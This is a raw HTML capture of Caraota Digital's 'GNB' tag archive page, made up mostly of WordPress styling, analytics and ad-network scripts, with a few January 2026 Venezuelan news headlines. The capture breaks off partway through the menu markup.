

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/gnb/
body_size: 14638
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>GNB archivos - Caraota Digital</title><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="db17edbf57af277d052525a9-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="next" href="https://caraotadigital.net/tag/gnb/page/2/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="GNB archivos" /><meta property="og:url" content="https://caraotadigital.net/tag/gnb/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://caraotadigital.net/tag/gnb/","url":"https://caraotadigital.net/tag/gnb/","name":"GNB archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://caraotadigital.net/tag/gnb/#primaryimage"},"image":{"@id":"https://caraotadigital.net/tag/gnb/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2026/01/image-10.jpg","breadcrumb":{"@id":"https://caraotadigital.net/tag/gnb/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/tag/gnb/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2026/01/image-10.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2026/01/image-10.jpg","width":860,"height":484},{"@type":"BreadcrumbList","@id":"https://caraotadigital.net/tag/gnb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"GNB"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta GNB del feed" href="https://caraotadigital.net/tag/gnb/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="db17edbf57af277d052525a9-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/9368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/gnb/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/gnb/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="db17edbf57af277d052525a9-text/javascript"></script> <script type="db17edbf57af277d052525a9-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="db17edbf57af277d052525a9-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="db17edbf57af277d052525a9-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-gnb tag-9368 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fgnb%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265285"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/lo-que-podria-ocurrir-con-el-mercado-cambiario-venezolano-tras-reseteo-de-la-economia-segun-experto/" title="Lo que podría ocurrir con el mercado cambiario venezolano tras «reseteo» de la economía, según experto">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/dolares.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/lo-que-podria-ocurrir-con-el-mercado-cambiario-venezolano-tras-reseteo-de-la-economia-segun-experto/" rel="bookmark">Lo que podría ocurrir con el mercado cambiario venezolano tras «reseteo» de la economía, según experto</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T18:42:08-04:00">17 de enero de 2026, 6:42 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265288"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/367-accidentes-de-transito-se-registraron-durante-diciembre-en-el-pais-159-personas-murieron/" title="367 accidentes de tránsito se registraron durante diciembre en el país: 159 personas murieron">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/06/ACCIDENTES-DE-TRANSITO-1-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/367-accidentes-de-transito-se-registraron-durante-diciembre-en-el-pais-159-personas-murieron/" rel="bookmark">367 accidentes de tránsito se registraron durante diciembre en el país: 159 personas murieron</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T18:38:28-04:00">17 de enero de 2026, 6:38 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265275"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-excarcelaron-a-ciudadano-que-denuncio-retraso-en-suministro-de-gas-tenia-mas-de-un-ano-preso/" title="VIDEO: Excarcelaron a ciudadano que denunció retraso en suministro de gas, tenía más de un año preso">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/EXCARCELADO.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-excarcelaron-a-ciudadano-que-denuncio-retraso-en-suministro-de-gas-tenia-mas-de-un-ano-preso/" rel="bookmark">VIDEO: Excarcelaron a ciudadano que denunció retraso en suministro de gas, tenía más de un año preso</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T18:04:40-04:00">17 de enero de 2026, 6:04 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265253"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/delcy-rodriguez-revelo-el-numero-de-apartamentos-afectados-en-fuerte-tiuna-tras-ataque-de-eeuu/" title="Delcy Rodríguez reveló el número de apartamentos afectados en Fuerte Tiuna tras ataque de EEUU">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/SaveClip.App_618960029_18029797316786236_8919851859220262506_n-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/delcy-rodriguez-revelo-el-numero-de-apartamentos-afectados-en-fuerte-tiuna-tras-ataque-de-eeuu/" rel="bookmark">Delcy Rodríguez reveló el número de apartamentos afectados en Fuerte Tiuna tras ataque de EEUU</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T16:53:02-04:00">17 de enero de 2026, 4:53 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265244"><div class="feat-holder"><div class="p-featured">
